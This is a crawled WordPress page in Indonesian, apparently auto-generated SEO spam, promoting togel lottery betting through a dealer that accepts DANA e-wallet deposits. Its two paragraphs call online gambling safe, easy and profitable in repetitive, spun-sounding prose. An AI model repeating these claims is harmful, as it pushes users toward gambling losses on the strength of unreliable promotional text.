

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://random-pixels.com/peraturan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-selatan/
body_size: 13761
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
            <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Peraturan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Barito Selatan</title>
	<meta name="description" content="Peraturan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Barito Selatan" />
	<link rel="canonical" href="https://random-pixels.com/peraturan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Peraturan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Barito Selatan" />
	<meta property="og:description" content="Peraturan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Barito Selatan" />
	<meta property="og:url" content="https://random-pixels.com/peraturan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-selatan/" />
	<meta property="og:site_name" content="Randompixels" />
	<meta property="article:published_time" content="2023-04-13T02:51:39+00:00" />
	<meta property="og:image" content="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Peraturan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Barito Selatan" />
	<meta name="twitter:description" content="Peraturan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Barito Selatan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://random-pixels.com/peraturan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-selatan/","url":"https://random-pixels.com/peraturan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-selatan/","name":"Peraturan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Barito Selatan","isPartOf":{"@id":"https://random-pixels.com/#website"},"primaryImageOfPage":{"@id":"https://random-pixels.com/peraturan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-selatan/#primaryimage"},"image":{"@id":"https://random-pixels.com/peraturan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-selatan/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-13T02:51:39+00:00","dateModified":"2023-04-13T02:51:39+00:00","author":{"@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"description":"Peraturan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Barito Selatan","breadcrumb":{"@id":"https://random-pixels.com/peraturan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://random-pixels.com/peraturan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/peraturan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-selatan/#primaryimage","url":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://random-pixels.com/peraturan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://random-pixels.com/"},{"@type":"ListItem","position":2,"name":"Peraturan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Barito Selatan"}]},{"@type":"WebSite","@id":"https://random-pixels.com/#website","url":"https://random-pixels.com/","name":"Randompixels","description":"Taruhan NBA Untuk Panduan Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://random-pixels.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://random-pixels.com"],"url":"https://random-pixels.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://random-pixels.com/peraturan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-selatan/amp/" /><meta name="generator" content="AMP for WP 1.1.4"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Randompixels &raquo; Feed" href="https://random-pixels.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/random-pixels.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://random-pixels.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://random-pixels.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://random-pixels.com/wp-content/themes/futurio/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://random-pixels.com/wp-content/themes/futurio/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://random-pixels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://random-pixels.com/wp-json/wp/v2/posts/1453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://random-pixels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://random-pixels.com/?p=1453' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fperaturan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fperaturan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-selatan%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
<meta name="msapplication-TileImage" content="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-1453 single-format-standard wp-theme-futurio">

        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://random-pixels.com/" rel="home">Randompixels</a></p>
                            
                                                            <p class="site-description">
                                    Taruhan NBA Untuk Panduan Pemula                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menu</div>
                </a>
            
            <div class="menu-container"><ul id="menu-home" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1493 nav-item"><a title="Bandar Togel" href="https://random-pixels.com/category/bandar-togel/" class="nav-link">Bandar Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a title="Pediksi Togel" href="https://random-pixels.com/category/pediksi-togel/" class="nav-link">Pediksi Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a title="Poker Online" href="https://random-pixels.com/category/poker-online/" class="nav-link">Poker Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496 nav-item"><a title="Rtp Online" href="https://random-pixels.com/category/rtp-online/" class="nav-link">Rtp Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497 nav-item"><a title="Slot Online" href="https://random-pixels.com/category/slot-online/" class="nav-link">Slot Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498 nav-item"><a title="Taruhan NBA" href="https://random-pixels.com/category/taruhan-nba/" class="nav-link">Taruhan NBA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499 nav-item"><a title="Togel Online" href="https://random-pixels.com/category/togel-online/" class="nav-link">Togel Online</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Peraturan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Barito Selatan				</h1>
																	</div>
			<div class="container-fluid head-bread" role="main"><div id="breadcrumbs" class="container text-left"><span><span><a href="https://random-pixels.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Peraturan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Barito Selatan</span></span></div></div>	<div class="container main-container" role="main">
		<div class="page-area">
			<!-- start content container -->
<div class="row">      
    <article class="col-md-9 ">
                                 
                <div class="post-1453 post type-post status-publish format-standard hentry category-bandar-togel">
                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                        <div class="content-date-comments">
                                    			<div class="date-meta">
				<span class="posted-date-month">	
					Apr				</span>
				<span class="posted-date-day">
					13				</span>
				<span class="posted-date-year">	
					2023				</span>
			</div>
							<div class="comments-meta comments-off">
				Off				<i class="fa fa-comments-o"></i>
			</div>
				                                </div>
                                                        <p>Tiap-tiap betaruh dewasa ini pasti dapat peroleh semua layanan terunggul yang  lebih terkesan ketimbang taruhan di bandar darat. Yakni, dengan pakai wadah online banyak bettor merasai kehebohan serta ketenteraman tidak sama dalam melakukan tiap spekulasi yang tambah memberikan keuntungan. Togel online sebagai diantara satu pelbagai perjudian classic yang masih tetap terus ada sampai saat ini.</p>
<p>Penggemar judi togel pasti makin bertambah khususnya dengan semua kelebihan terunggul yang semakin terkesan maka dari itu ini beri serunya khusus melalui langkah bermain yang jauh makin nyaman serta aman. Siapa-siapa saja pasti dapat menjalankan semua spekulasi hebat untuk tiap-tiap spekulasi menarik contohnya togel online. Keputusan teknik bermain judi togel dalam sebuah web judi dapat pemain permainkan dengan gampang serta ringkas. Cukup masuk Bersama bandar togel dana paling dipercaya merupakan sesuatu hoki di mana pemain dapat juga peroleh servis deposit lewat DANA secara efektif dan  lebih irit</p>
